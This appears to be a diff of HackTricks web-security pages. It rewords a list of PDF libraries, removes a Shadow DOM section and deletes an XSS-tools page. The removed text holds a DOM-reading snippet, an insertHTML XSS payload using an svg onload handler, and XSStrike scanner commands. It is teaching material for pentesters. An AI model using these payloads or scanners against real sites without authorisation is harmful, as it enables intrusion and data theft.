The attribute's value can be left empty (`sandbox=""`) to apply all the aforementioned restrictions. Alternatively, it can be set to a space-separated list of specific values that exempt the iframe from certain restrictions.
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<iframe src="demo_iframe_sandbox.htm" sandbox></iframe>
|
<iframe src="demo_iframe_sandbox.htm" sandbox></iframe>
|
||||||
|
|
|
||||||
|
|
@ -24,11 +24,12 @@ Also, note that in a regular exploitation you will be **able to see/download the
|
||||||
|
|
||||||
### Popular PDF generation
|
### Popular PDF generation
|
||||||
|
|
||||||
* **wkhtmltopdf**: _This is an open source command line tool that uses the WebKit rendering engine to convert HTML and CSS into PDF documents._
|
- **wkhtmltopdf** is known for its ability to convert HTML and CSS into PDF documents, utilizing the WebKit rendering engine. This tool is available as an open-source command line utility, making it accessible for a wide range of applications.
|
||||||
* **TCPDF**_: A PHP library for generating PDF documents that supports a wide range of features, including images, graphics, and encryption._
|
- **TCPDF** offers a robust solution within the PHP ecosystem for PDF generation. It is capable of handling images, graphics, and encryption, showcasing its versatility for creating complex documents.
|
||||||
* **PDFKit :** _A Node.js library that can be used to generate PDF documents from HTML and CSS._
|
- For those working in a Node.js environment, **PDFKit** presents a viable option. It enables the generation of PDF documents directly from HTML and CSS, providing a bridge between web content and printable formats.
|
||||||
* **iText**: _A Java-based library for generating PDF documents that supports a range of features, including digital signatures and form filling._
|
- Java developers might prefer **iText**, a library that not only facilitates PDF creation but also supports advanced features like digital signatures and form filling. Its comprehensive feature set makes it suitable for generating secure and interactive documents.
|
||||||
* **FPDF**_: A PHP library for generating PDF documents that is lightweight and easy to use._
|
- **FPDF** is another PHP library, distinguished by its simplicity and ease of use. It's designed for developers looking for a straightforward approach to PDF generation, without the need for extensive features.
|
||||||
|
|
||||||
|
|
||||||
## Payloads
|
## Payloads
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -14,65 +14,8 @@ Other ways to support HackTricks:
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Basic Information
|
**Check out this blog: [https://blog.ankursundara.com/shadow-dom/](https://blog.ankursundara.com/shadow-dom/)** and this **CTF challenge: [https://github.com/Super-Guesser/ctf/blob/master/2022/dicectf/shadow.md](https://github.com/Super-Guesser/ctf/blob/master/2022/dicectf/shadow.md)**
|
||||||
|
|
||||||
Shadow DOM is part of the [Web Components](https://developer.mozilla.org/en-US/docs/Web/Web\_Components) feature suite, which aims to allow JS developers to create reusable custom elements with their functionality encapsulated away from the rest of the website code.
|
|
||||||
|
|
||||||
Essentially, you can use the Shadow DOM to **isolate your component's HTML and CSS from the rest of the webpage**. For example, if you create element IDs in a shadow DOM, they **will not conflict with element IDs in the parent DOM**. Any CSS selectors you utilize in your shadow DOM will only apply within the shadow DOM and not to the parent DOM, and any selectors you utilize in the parent will not penetrate within the shadow DOM.
|
|
||||||
|
|
||||||
```js
|
|
||||||
// creating a shadow DOM
|
|
||||||
let $element = document.createElement("div");
|
|
||||||
$shadowDomRef = $element.attachShadow({ mode: "open" }); // open or closed
|
|
||||||
```
|
|
||||||
|
|
||||||
Normally, when you attach an **"open" shadow DOM to an element**, you can obtain a reference to the shadow DOM with **`$element.shadowRoot`**. However, if the shadow DOM is attached under **"closed"** mode, you **can't obtain a reference** to it this way. Even after reading all developer documentation I could find, I'm still slightly unclear about the purpose of closed mode. [According to Google](https://developers.google.com/web/fundamentals/web-components/shadowdom):
|
|
||||||
|
|
||||||
> There's another flavour of shadow DOM called "closed" mode. When you create a **closed** shadow tree, **outside JavaScript won't be able to access the internal DOM of your component**. This is similar to how native elements like `<video>` work. JavaScript cannot access the shadow DOM of `<video>` because the browser implements it using a closed-mode shadow root.
|
|
||||||
|
|
||||||
However, they also state:
|
|
||||||
|
|
||||||
> Closed shadow roots are not very useful. Some developers will see closed mode as an **artificial security feature**. But let's be clear, it's **not** a security feature.
|
|
||||||
|
|
||||||
## Accessing the Shadow DOM
|
|
||||||
|
|
||||||
### window.find() and text selections <a href="#introducing-windowfind-and-text-selections" id="introducing-windowfind-and-text-selections"></a>
|
|
||||||
|
|
||||||
The function **`window.find("search_text")` penetrates within a shadow DOM**. This function effectively has the same functionality as ctrl-F on a webpage.
|
|
||||||
|
|
||||||
It's possible to call **`document.execCommand("SelectAll")`** to expand the selection as **much as possible** and then call **`window.getSelection()`** to **return the contents** of selected text inside the shadow DOM.
|
|
||||||
|
|
||||||
In **firefox** you can use `getSelection()` which returns a [Selection](https://developer.mozilla.org/en-US/docs/Web/API/Selection) object, where `anchorElement` is a **reference to an element in the shadow DOM**. So, we can exfiltrate contents of the shadow DOM as follows:
|
|
||||||
|
|
||||||
```js
|
|
||||||
getSelection().anchorNode.parentNode.parentNode.parentNode.innerHTML
|
|
||||||
```
|
|
||||||
|
|
||||||
But this doesn't work in Chromium.
|
|
||||||
|
|
||||||
### contenteditable or CSS injection <a href="#contenteditable-or-css-injection" id="contenteditable-or-css-injection"></a>
|
|
||||||
|
|
||||||
One way we might be able to interact with the shadow DOM is if we have an **HTML or JS injection inside of it**. There are some interesting situations where you can obtain injection within a shadow DOM where you wouldn't be able to on a normal crossorigin page.
|
|
||||||
|
|
||||||
One example, is if you have any **elements with the `contenteditable` attribute**. This is a deprecated and little used HTML attribute that declares the **content of that element to be user-editable**. We can use selections along with the **`document.execCommand`** API to interact with a contenteditable element and obtain an HTML injection!
|
|
||||||
|
|
||||||
```js
|
|
||||||
find('selection within contenteditable');
|
|
||||||
|
|
||||||
document.execCommand('insertHTML',false,'<svg/onload=console.log(this.parentElement.outerHTML)>')
|
|
||||||
```
|
|
||||||
|
|
||||||
Perhaps even more interestingly, **`contenteditable`** can be declared on any element in chromium by applying a deprecated **CSS property: `-webkit-user-modify:read-write`**
|
|
||||||
|
|
||||||
This allows us to **elevate a CSS/style injection into an HTML injection**, by adding the CSS property to an element, and then utilizing the `insertHTML` command.
|
|
||||||
|
|
||||||
## CTF
|
|
||||||
|
|
||||||
Check this writeup where this technique was used as a CTF challenge: [https://github.com/Super-Guesser/ctf/blob/master/2022/dicectf/shadow.md](https://github.com/Super-Guesser/ctf/blob/master/2022/dicectf/shadow.md)
|
|
||||||
|
|
||||||
## References
|
|
||||||
|
|
||||||
* [https://blog.ankursundara.com/shadow-dom/](https://blog.ankursundara.com/shadow-dom/)
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,80 +0,0 @@
|
||||||
# XSS Tools
|
|
||||||
|
|
||||||
<details>
|
|
||||||
|
|
||||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
|
||||||
|
|
||||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|
||||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
|
||||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
|
||||||
|
|
||||||
</details>
|
|
||||||
|
|
||||||
## XSStrike
|
|
||||||
|
|
||||||
```bash
|
|
||||||
git clone https://github.com/s0md3v/XSStrike.git
|
|
||||||
cd XSStrike
|
|
||||||
pip install -r requirements.txt
|
|
||||||
python xsstrike.py
|
|
||||||
|
|
||||||
python xsstrike.py -u "http://SERVER_IP:PORT/index.php?task=test"
|
|
||||||
```
|
|
||||||
|
|
||||||
**Basic Usage(Get):**\
|
|
||||||
python3 xsstrike.py --headers -u "http://localhost/vulnerabilities/xss\_r/?name=asd"\
|
|
||||||
**Basic Usage(Post):**\
|
|
||||||
python xsstrike.py -u "http://example.com/search.php" --data "q=query"\
|
|
||||||
**Crawling(depth=2 default):**\
|
|
||||||
python xsstrike.py -u "http://example.com/page.php" --crawl -l 3\
|
|
||||||
**Find hidden parameters:**\
|
|
||||||
python xsstrike.py -u "http://example.com/page.php" --params\
|
|
||||||
**Extra:**\
|
|
||||||
\--headers #Set custom headers (like cookies). It is necessary to set every time\
|
|
||||||
\--skip-poc\
|
|
||||||
\--skip-dom #Skip DOM XSS scanning
|
|
||||||
|
|
||||||
## BruteXSS
|
|
||||||
|
|
||||||
```
|
|
||||||
git clone https://github.com/rajeshmajumdar/BruteXSS
|
|
||||||
```
|
|
||||||
|
|
||||||
Tool to find vulnerable (GET or POST) parameter to XSS using a list of payloads with a GUI.\
|
|
||||||
Custom headers (like cookies) can not be configured.
|
|
||||||
|
|
||||||
## XSSer
|
|
||||||
|
|
||||||
[https://github.com/epsylon/xsser](https://github.com/epsylon/xsser)\
|
|
||||||
Already installed in Kali.\
|
|
||||||
Complete tool to find XSS.
|
|
||||||
|
|
||||||
**Basic Usage(Get):**\
|
|
||||||
\
|
|
||||||
The tool doesnt send the payload:(
|
|
||||||
|
|
||||||
## XSSCrapy
|
|
||||||
|
|
||||||
```
|
|
||||||
git clone https://github.com/DanMcInerney/xsscrapy
|
|
||||||
```
|
|
||||||
|
|
||||||
Not recommended. A lot of unnecessary output, and it doesn\`t work properly.
|
|
||||||
|
|
||||||
## Dalfox
|
|
||||||
|
|
||||||
[https://github.com/hahwul/dalfox](https://github.com/hahwul/dalfox)
|
|
||||||
|
|
||||||
<details>
|
|
||||||
|
|
||||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
|
||||||
|
|
||||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|
||||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
|
||||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
|
||||||
|
|
||||||
</details>
|
|
||||||
Loading…
Reference in a new issue